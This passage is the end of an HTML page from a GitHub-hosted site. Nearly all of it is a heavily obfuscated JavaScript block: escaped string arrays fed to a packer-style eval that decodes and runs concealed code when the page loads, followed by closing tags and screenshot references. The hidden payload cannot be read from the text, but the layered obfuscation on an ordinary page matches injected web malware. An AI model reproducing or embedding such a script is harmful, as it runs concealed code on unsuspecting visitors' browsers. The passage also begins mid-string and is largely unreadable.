C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x39\x5C\x54\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x66\x5C\x67\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x66\x5C\x69\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x68\x5C\x69\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x68\x5C\x6C\x5C\x6E\x5C\x6F\x5C\x6C\x5C\x6D\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x68\x5C\x66\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x69\x5C\x45\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x66\x5C\x6B\x5C\x6E\x5C\x6F\x5C\x6C\x5C\x5A\x5C\x6E\x5C\x6F\x5C\x68\x5C\x68\x5C\x6E\x5C\x6F\x5C\x68\x5C\x69\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x39\x5C\x45\x5C\x6E\x5C\x6F\x5C\x66\x5C\x31\x33\x5C\x6E\x5C\x6F\x5C\x69\x5C\x63\x5C\x6E\x5C\x6F\x5C\x66\x5C\x31\x39\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x39\x5C\x63\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x68\x5C\x6B\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x39\x5C\x6C\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x66\x5C\x6D\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x68\x5C\x67\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x50\x5C\x6E\x5C\x6F\x5C\x6B\x5C\x5A\x5C\x6E\x5C\x6F\x5C\x67\x5C\x31\x37\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x68\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x66\x5C\x45\x5C\x6E\x5C\x6F\x5C\x68\x5C\x53\x5C\x6E\x5C\x6F\x5C\x66\x5C\x39\x5C\x6E\x5C\x6F\x5C\x68\x5C\x67\x5C\x6E\x5C\x6F\x5C\x66\x5C\x6C\x5C\x6E\x5C\x6F\x5C\x69\x5C\x66\x5C\x6E\x5C\x6F\x5C\x69\x5C\x39\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x69\x5C\x43\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x68\x5C\x73\x5C\x6E\x5C\x6F\x5C\x68\x5C\x31\x33\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x54\x5C\x6E\x5C\x6F\x5C\x67\x5C\x68\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x66\x5C\x6C\x5C\x6E\x5C\x6F\x5C\x69\x5C\x53\x5C\x6E\x5C\x6F\x5C\x6C\x5C\x39\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x45\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x66\x5C\x62\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x39\x5C\x73\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x39\x5C\x69\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x73\x5C\x6E\x5C\x6F\x5C\x67\x5C\x69\x5C\x6E\x5C\x6F\x5C\x6C\x5C\x53\x5C\x6E\x5C\x6F\x5C\x68\x5C\x39\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x69\x5C\x39\x5C\x6E\x5C\x6F\x5C\x6C\x5C\x31\x37\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x67\x5C\x63\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x43\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x62\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x66\x5C\x39\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x66\x5C\x63\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x69\x5C\x6C\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x69\x5C\x68\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x69\x5C\x6B\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x69\x5C\x6D\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x39\x5C\x39\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x39\x5C\x4D\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x69\x5C\x69\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x66\x5C\x50\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x66\x5C\x73\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x6C\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x68\x5C\x45\x5C\x6E\x5C\x6F\x5C\x66\x5C\x69\x5C\x6E\x5C\x4F\x5C\x73\x5C\x44\x5C\x31\x63\x5C\x52\x5C\x31\x65\x5C\x73\x5C\x4B\x5C\x51\x5C\x44\x5C\x6E\x5C\x6F\x5C\x67\x5C\x53\x5C\x6E\x5C\x6F\x5C\x69\x5C\x6C\x5C\x6E\x5C\x6F\x5C\x67\x5C\x31\x39\x5C\x6E\x5C\x6F\x5C\x68\x5C\x31\x36\x5C\x6E\x5C\x6F\x5C\x68\x5C\x31\x39\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x68\x5C\x54\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x69\x5C\x67\x5C\x6E\x5C\x6F\x5C\x67\x5C\x66\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x69\x5C\x54\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x6D\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x68\x5C\x63\x5C\x6E\x5C\x6F\x5C\x68\x5C\x6D\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x68\x5C\x68\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x68\x5C\x6D\x5C\x6E\x5C\x6F\x5C\x69\x5C\x31\x36\x5C\x6E\x5C\x6F\x5C\x67\x5C\x6C\x5C\x6E\x5C\x6F\x5C\x68\x5C\x66\x5C\x6E\x5C\x4F\x5C\x73\x5C\x44\x5C\x31\x62\x5C\x4C\x5C\x44\x5C\x73\x5C\x49\x5C\x31\x61\x5C\x43\x5C\x46\x5C\x6E\x5C\x31\x6D\x5C\x4B\x5C\x50\x5C\x73\x5C\x6E\x5C\x31\x31\x5C\x43\x5C\x49\x5C\x4F\x5C\x73\x5C\x31\x62\x5C\x4C\x5C\x44\x5C\x6E\x5C\x49\x5C\x73\x5C\x44\x5C\x51\x5C\x49\x5C\x4C\x5C\x6E\x5C\x6F\x5C\x69\x5C\x69\x5C\x6E\x5C\x45\x5C\x46\x5C\x73\x5C\x43\x5C\x49\x5C\x31\x62\x5C\x4C\x5C\x44\x5C\x73\x5C\x49\x5C\x31\x61\x5C\x43\x5C\x46\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x66\x5C\x4D\x5C\x6E\x5C\x44\x5C\x31\x67\x5C\x31\x31\x5C\x73\x5C\x4B\x5C\x4D\x5C\x6E\x5C\x6F\x5C\x69\x5C\x31\x33\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x39\x5C\x62\x5C\x6E\x5C\x6F\x5C\x63\x5C\x62\x5C\x6E\x5C\x45\x5C\x4B\x5C\x4C\x5C\x4F\x5C\x4B\x5C\x46\x5C\x73\x5C\x6E\x5C\x31\x70\x5C\x31\x73\x5C\x51\x5C\x73\x5C\x49\x5C\x31\x67\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x39\x5C\x6D\x5C\x6E\x5C\x45\x5C\x46\x5C\x73\x5C\x43\x5C\x49\x5C\x31\x63\x5C\x52\x5C\x31\x65\x5C\x73\x5C\x4B\x5C\x51\x5C\x44\x5C\x6E\x5C\x50\x5C\x4B\x5C\x45\x5C\x51\x5C\x31\x65\x5C\x73\x5C\x4C\x5C\x44\x5C\x6E\x5C\x6F\x5C\x66\x5C\x6B\x5C\x6E\x5C\x31\x6B\x5C\x43\x5C\x44\x5C\x31\x69\x5C\x6E\x5C\x6F\x5C\x66\x5C\x5A\x5C\x6E\x5C\x4F\x5C\x45\x5C\x49\x5C\x4B\x5C\x46\x5C\x46\x5C\x31\x63\x5C\x4B\x5C\x31\x31\x5C\x6E\x5C\x77\x5C\x63\x5C\x6F\x5C\x39\x5C\x67\x5C\x73\x5C\x73\x5C\x6F\x5C\x39\x5C\x50\x5C\x6E\x5C\x67\x5C\x63\x5C\x63\x5C\x6E\x5C\x6F\x5C\x5A\x5C\x62\x22\x2C\x22\x5C\x49\x5C\x73\x5C\x31\x31\x5C\x46\x5C\x43\x5C\x45\x5C\x73\x22\x2C\x22\x22\x2C\x22\x5C\x61\x5C\x31\x64\x5C\x7A\x22\x2C\x22\x5C\x61\x5C\x54\x22\x2C\x22\x5C\x31\x72\x22\x5D\x3B\x31\x75\x28\x31\x35\x28\x31\x34\x2C\x31\x77\x2C\x48\x2C\x57\x2C\x55\x2C\x31\x66\x29\x7B\x55\x3D\x31\x35\x28\x48\x29\x7B\x31\x38\x20\x48\x7D\x3B\x31\x68\x28\x21\x47\x5B\x35\x5D\x5B\x47\x5B\x34\x5D\x5D\x28\x2F\x5E\x2F\x2C\x31\x71\x29\x29\x7B\x31\x6A\x28\x48\x2D\x2D\x29\x7B\x31\x66\x5B\x48\x5D\x3D\x57\x5B\x48\x5D\x7C\x7C\x48\x7D\x3B\x57\x3D\x5B\x31\x35\x28\x55\x29\x7B\x31\x38\x20\x31\x66\x5B\x55\x5D\x7D\x5D\x3B\x55\x3D\x31\x35\x28\x29\x7B\x31\x38\x20\x47\x5B\x36\x5D\x7D\x3B\x48\x3D\x31\x7D\x3B\x31\x6A\x28\x48\x2D\x2D\x29\x7B\x31\x68\x28\x57\x5B\x48\x5D\x29\x7B\x31\x34\x3D\x31\x34\x5B\x47\x5B\x34\x5D\x5D\x28\x31\x6E\x20\x31\x74\x28\x47\x5B\x37\x5D\x2B\x55\x28\x48\x29\x2B\x47\x5B\x37\x5D\x2C\x47\x5B\x38\x5D\x29\x2C\x57\x5B\x48\x5D\x29\x7D\x7D\x3B\x31\x38\x20\x31\x34\x7D\x28\x47\x5B\x30\x5D\x2C\x31\x30\x2C\x31\x6C\x2C\x47\x5B\x33\x5D\x5B\x47\x5B\x32\x5D\x5D\x28\x47\x5B\x31\x5D\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x33\x31\x7C\x78\x35\x43\x7C\x78\x33\x39\x7C\x78\x33\x30\x7C\x78\x35\x44\x7C\x78\x35\x42\x7C\x78\x33\x32\x7C\x78\x33\x35\x7C\x78\x33\x34\x7C\x78\x33\x33\x7C\x78\x32\x43\x7C\x78\x33\x36\x7C\x78\x33\x37\x7C\x78\x33\x38\x7C\x78\x37\x43\x7C\x78\x37\x38\x7C\x78\x32\x39\x7C\x78\x32\x38\x7C\x78\x32\x32\x7C\x78\x36\x35\x7C\x78\x33\x42\x7C\x78\x33\x44\x7C\x78\x32\x30\x7C\x78\x35\x46\x7C\x78\x37\x42\x7C\x78\x37\x44\x7C\x78\x32\x42\x7C\x78\x32\x44\x7C\x78\x32\x36\x7C\x78\x36\x31\x7C\x78\x37\x34\x7C\x78\x36\x33\x7C\x78\x36\x43\x7C\x5F\x30\x78\x61\x62\x63\x37\x7C\x5F\x30\x78\x66\x34\x36\x63\x78\x33\x7C\x78\x37\x32\x7C\x78\x32\x41\x7C\x78\x36\x46\x7C\x78\x36\x45\x7C\x78\x36\x36\x7C\x78\x33\x43\x7C\x78\x37\x33\x7C\x78\x36\x34\x7C\x78\x37\x35\x7C\x78\x36\x39\x7C\x78\x34\x34\x7C\x78\x36\x32\x7C\x5F\x30\x78\x66\x34\x36\x63\x78\x35\x7C\x78\x32\x31\x7C\x5F\x30\x78\x66\x34\x36\x63\x78\x34\x7C\x78\x32\x46\x7C\x78\x33\x41\x7C\x78\x34\x31\x7C\x7C\x78\x37\x30\x7C\x78\x33\x45\x7C\x78\x34\x33\x7C\x5F\x30\x78\x66\x34\x36\x63\x78\x31\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x78\x34\x35\x7C\x78\x34\x32\x7C\x72\x65\x74\x75\x72\x6E\x7C\x78\x34\x36\x7C\x78\x37\x36\x7C\x78\x34\x39\x7C\x78\x35\x34\x7C\x78\x37\x37\x7C\x78\x36\x44\x7C\x5F\x30\x78\x66\x34\x36\x63\x78\x36\x7C\x78\x37\x39\x7C\x69\x66\x7C\x78\x36\x38\x7C\x77\x68\x69\x6C\x65\x7C\x78\x34\x44\x7C\x32\x36\x38\x7C\x78\x34\x45\x7C\x6E\x65\x77\x7C\x78\x32\x45\x7C\x78\x36\x41\x7C\x53\x74\x72\x69\x6E\x67\x7C\x78\x36\x37\x7C\x78\x35\x31\x7C\x52\x65\x67\x45\x78\x70\x7C\x65\x76\x61\x6C\x7C\x76\x61\x72\x7C\x5F\x30\x78\x66\x34\x36\x63\x78\x32","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x73b6x1,_0x73b6x2,_0x73b6x3,_0x73b6x4,_0x73b6x5,_0x73b6x6){_0x73b6x5= function(_0x73b6x3){return (_0x73b6x3< _0x73b6x2?_0x91e9[4]:_0x73b6x5(parseInt(_0x73b6x3/ _0x73b6x2)))+ ((_0x73b6x3= _0x73b6x3% _0x73b6x2)> 35?String[_0x91e9[5]](_0x73b6x3+ 29):_0x73b6x3.toString(36))};if(!_0x91e9[4][_0x91e9[6]](/^/,String)){while(_0x73b6x3--){_0x73b6x6[_0x73b6x5(_0x73b6x3)]= _0x73b6x4[_0x73b6x3]|| _0x73b6x5(_0x73b6x3)};_0x73b6x4= [function(_0x73b6x5){return _0x73b6x6[_0x73b6x5]}];_0x73b6x5= function(){return _0x91e9[7]};_0x73b6x3= 1};while(_0x73b6x3--){if(_0x73b6x4[_0x73b6x3]){_0x73b6x1= _0x73b6x1[_0x91e9[6]]( new RegExp(_0x91e9[8]+ _0x73b6x5(_0x73b6x3)+ _0x91e9[8],_0x91e9[9]),_0x73b6x4[_0x73b6x3])}};return _0x73b6x1}(_0x91e9[0],62,95,_0x91e9[3][_0x91e9[2]](_0x91e9[1]),0,{})); </script> 



   </body>
</html>
</file>


